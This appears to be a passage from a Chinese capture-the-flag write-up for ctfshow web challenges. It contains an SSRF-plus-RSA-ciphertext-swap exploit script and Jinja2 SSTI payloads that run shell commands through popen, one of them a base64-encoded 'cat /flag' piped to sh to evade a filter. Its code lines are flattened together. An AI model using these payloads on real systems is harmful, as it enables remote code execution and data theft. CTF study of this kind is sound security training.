
发现一组加密后的长度为 512,而加密是 128 一组

3.访问 “点我进入宇宙商城“
看看是否可以利用 SSRF 获取敏感信息

可以看到自己 IP,想到加密也利用到了 IP,可能有用 查看 robots.txt

查看 shop.py.bak

想到本地访问 9999 端口 /shop?api=127.0.0.1:9999

获取到 3 个节点的公钥,可以自己进行加密 通过该网站的公钥 1 和自己的私钥 1 进行加解密,发现可行,说明该网站就是用户 A 想到如果对自己 IP 进行加密,然后替换“解密后的数据“中的用户 B 的 IP,那么最终明文 将发送给自己
4.构造 Payload
还是这个图

第二行就是插件中的“解密后的数据”,可以看到第二个 4*512 就是用户 B 的 IP 利用两个公钥加密自己 IP 并替换:
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
from flask import Flask, request, abort
# 加密
def encrypt(plaintext, public_key):cipher = PKCS1_v1_5.new(RSA.importKey(public_key))ciphertext = ''for i in range(0, len(plaintext), 128):ciphertext += cipher.encrypt(plaintext[i:i+128].encode('utf8')).hex()return ciphertext
IP = '2.56.12.89'
plaintext_half = '拦截的 解密后的数据'
# 公钥开头、结尾有俩\n
public_key2 = '-----BEGIN PUBLIC KEY-----\nxxx\n-----END PUBLIC KEY--
---'
public_key3 = '-----BEGIN PUBLIC KEY-----\nxxx\n-----END PUBLIC KEY--
---'
IP_ciphertext = encrypt(IP, public_key3)
IP_ciphertext = encrypt(IP_ciphertext, public_key2)
# 替换最终 IP
plaintext_half_new = plaintext_half[:2048] + IP_ciphertext +
plaintext_half[4096:]
print(plaintext_half_new)
将新生成的数据替换“解密后的数据”,发送即可获取 FLAG 因为最终传递的 IP 是你自己

5.一把梭脚本
import re
import requests
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
from flask import Flask, request, aborturl = 'http://xxx.challenge.ctf.show/' # 题目URL,先等几秒再运行# 加密
def encrypt(plaintext, public_key):cipher = PKCS1_v1_5.new(RSA.importKey(public_key))ciphertext = ''for i in range(0, len(plaintext), 128):ciphertext += cipher.encrypt(plaintext[i:i+128].encode('utf-8')).hex()return ciphertextdef get_plaintext_half():text = requests.get(url+'/update').textreturn re.findall('[^@]*\.92', text)[0]def get_public_key(public_key):text = requests.get(url+'/shop?api=127.0.0.1:9999').textreturn re.findall('-----BEGIN PUBLIC KEY-----\n.*\n.*\n.*\n.*\n.*\n.*\n.*\n-----END PUBLIC KEY-----', text)[public_key-1]IP = '2.56.12.89'
plaintext_half = get_plaintext_half() # 获取解密后的数据# 获取公钥2、3
public_key2 = get_public_key(2).replace('\n','').replace('-----BEGIN PUBLIC KEY-----','-----BEGIN PUBLIC KEY-----\n').replace('-----END PUBLIC KEY-----','\n-----END PUBLIC KEY-----')
public_key3 = get_public_key(3).replace('\n','').replace('-----BEGIN PUBLIC KEY-----','-----BEGIN PUBLIC KEY-----\n').replace('-----END PUBLIC KEY-----','\n-----END PUBLIC KEY-----')# 两次加密
IP_ciphertext = encrypt(IP, public_key3)
IP_ciphertext = encrypt(IP_ciphertext, public_key2)# 替换最终IP
plaintext_half_new = plaintext_half[:2048] + IP_ciphertext + plaintext_half[4096:]# 请求
requests.post(url + '/pass_message',data = {'message':plaintext_half_new})
# 接收明文
text = requests.get(url+'/update').text
flag = re.findall('ctfshow{.*}', text)[0]
print(flag)
input()
easy_ssti
看源码,提示app.zip,访问一下下载下来

模板渲染是在hello目录下,尝试注入

有ssti漏洞,没有任何过滤,自己构造或直接百度都可
/{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('ls').read()}}

但在读flag的时候好像把/和f给过滤了,用base64读即可
{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('echo "Y2F0IC9mbGFn"|base64 -d|sh').read()}}
easy_flask
一个登录页面,随便注册一个账号登进去

要admin账户,但可以看源码

这里给了key,八成是session伪造,登录抓包